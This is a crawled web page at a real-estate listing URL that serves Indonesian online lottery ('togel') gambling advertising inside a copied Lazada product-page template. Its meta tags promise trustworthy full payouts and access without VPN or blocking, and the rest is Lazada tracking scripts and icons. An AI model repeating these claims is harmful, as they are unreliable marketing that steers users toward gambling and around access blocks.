

--- FILE ---
content_type: text/html
request_url: https://www.maisonni.com/town-house-artasooley-crescent-tullysaran/722534
body_size: 77662
content:
<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>
  <meta charset="utf-8" />

  <title>SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya</title>
  <meta name="description" content="SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang." />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
  <meta name="data-spm" content="a2o4j" />
  <meta name="robots" content="index, follow" />
  <meta name="og:url" content="https://www.maisonni.com/index.html" />
  <meta name="og:title" content="SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya" />
  <meta name="og:type" content="product" />
  <meta name="og:description" content="SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang." />
  <meta name="og:image" content="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg" />
  <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
  <link rel="shortcut icon" href="https://dasarinarayanarao.in/img/lucky-neko.ico" />

  <link rel="amphtml" href="https://manlumajang1.pages.dev/" />
  <link rel="canonical" href="https://www.maisonni.com/index.html" />

  <!-- start preload -->
  <link rel="preload" href="https://images.deepai.org/art-image/824aacc9881c46f9b324c3df6c5ccd42/text-situs-toto-make-logo-burning-with-green-_SE8dfdL.jpg" as="image" /> 
  <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
  <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//g.alicdn.com" />
  <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
  <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com" />
  <link rel="preconnect dns-prefetch" href="//sg.mmstat.com" />
  <link rel="preconnect dns-prefetch" href="//img.lazcdn.comt" />
  <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
  <link rel="preload" href="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
  <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
  <link rel="preload" href="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
  <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
  <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
  <!-- end preload -->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
  <!--[if lte IE 9]><link rel="stylesheet" href="https://g.lazcdn.com/g/lzd/assets/1.2.13/dpl-buyeruikit/1.7.0/next-noreset-2.css" /><![endif]-->
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
  <script>
  (function() {
    try {
      if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
        return;
      }
  
      var get_cookie = function (sName) {
        var sRE = '(?:; )?' + sName + '=([^;]*);?';
        var oRE = new RegExp(sRE);
        if (oRE.test(document.cookie)) {
        var str = decodeURIComponent(RegExp['$1']) || '';
        if (str.trim().length > 0) {
          return str;
        } else {
          return '-';
        }
        } else {
          return '-';
        }
      };
      var getRand = function () {
        var page_id = get_cookie('cna') || '001';
        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
        page_id = page_id.substring(0, 16);
        var d = (new Date()).getTime();
        var randend = [
          page_id,
          d.toString(16)
        ].join('');
  
        for (var i = 1; i < 10; i++) {
          var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
          randend += _r;
        }
        randend = randend.substr(0, 42);
        return randend;
      };
      var pageid = getRand();
      var aq = (window.aplus_queue || (window.aplus_queue = []));
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      aq.push({
        'action':'aplus.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      // 兼容老版本aplus
      var gq = (window.goldlog_queue || (window.goldlog_queue = []));
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-cpvdata', {"pageid":pageid}]
      });
      gq.push({
        'action':'goldlog.appendMetaInfo',
        'arguments':['aplus-exdata',{"st_page_id":pageid}]
      });
      window.aplusPageIdSetComplete = true;
    } catch(err) {
      console.error(err);
    }
  })();
  </script>

  <script type="text/javascript">
    var timings = {
      start: Date.now(),
    };
    var dataLayer = window.dataLayer || [];
    var pdpTrackingData = "{\"pdt_category\":[\"Televisi & Video\"],\"pagetype\":\"pdp\",\"pdt_discount\":\"\",\"pdt_photo\":\"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg\",\"v_voya\":1,\"brand_name\":\"Samsung\",\"brand_id\":\"842\",\"pdt_sku\":3642482616,\"core\":{\"country\":\"ID\",\"layoutType\":\"desktop\",\"language\":\"in\",\"currencyCode\":\"IDR\"},\"seller_name\":\"\",\"pdt_simplesku\":6108584955,\"pdt_name\":\"SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya\",\"page\":{\"regCategoryId\":\"300300002584\",\"xParams\":\"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr=\"},\"supplier_id\":\"\",\"pdt_price\":\"Rp2.699.000\"}";
    try {
      pdpTrackingData = JSON.parse(pdpTrackingData);
      pdpTrackingData.v_voya = false;
      dataLayer.push(pdpTrackingData);
      dataLayer.push({
        gtm_enable: false,
        v_voya: false
      });
    } catch (e) {
      if (window.console) {
        console.log(e);
      }
    }
    /**
     * 支持beacon aplus script
     */
    var siteNameForApluPluginLoader = "Lazada";

  </script>

  <!-- csrf -->
  <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
</head>
<body data-spm="pdp_revamp" style="overflow-y: scroll">
  <script>window.__lzd__svg__cssinject__ = true;</script>
<style>
  .svgfont {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor;
    font-size: 1em;
  }

  #container, body {
    background: rgb(235, 125, 58) 50%;

  .lzd-header .lzd-links-bar {
    background: linear-gradient(59deg, #f0b95a 58%, #46ec8d 42%);
  }

  .lzd-header .lzd-links-bar .top-links-item .orange, .lzd-header .lzd-links-bar .top-links-item.orange {
    color: #ffffff;
  }

  .lzd-header .lzd-links-bar .top-links-item .cyan, .lzd-header .lzd-links-bar .top-links-item.cyan {
    color: #ffffff;
  }
  
}

</style>

<svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
  <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
    </path>
    <path
      d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
    <path
      d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
    </path>
  </symbol>
  <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
    <path
      d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
    </path>
  </symbol>
  <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
    <path
      d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
    </path>
    <path
      d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
    </path>
  </symbol>
  <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
    <path
      d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
    </path>
    <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
    <path
      d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
    <path
      d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
    <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
  </symbol>
  <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
    <path
      d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
    </path>
  </symbol>
  <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
    <path
      d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
      fill=""></path>
    <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
      fill=""></path>
  </symbol>
  <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
    <path
      d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
    </path>
  </symbol>
  <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
    <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
    </path>
    <path
      d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
    <path
      d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
      fill="#FF9000"></path>
  </symbol>
  <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
    <path
      d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
    </path>
  </symbol>
  <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
    <path
      d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
    <path
      d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
      fill="#2196F3"></path>
  </symbol>
  <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
    <path
      d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
      fill="#1A9CB7"></path>
  </symbol>
  <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
    <path
      d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
    <path
      d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
      fill="#979797"></path>
    <path
      d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
    <path
      d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
    </path>
  </symbol>
  <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
    <path
      d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
    <path
      d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
    <path
      d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
      fill="#3B5998"></path>
    <path
      d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
    <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
    <path
      d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
      fill="#FFFFFF"></path>
    <path
      d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
      fill="#FFFFFF"></path>
    <path
      d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
    <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
    <path
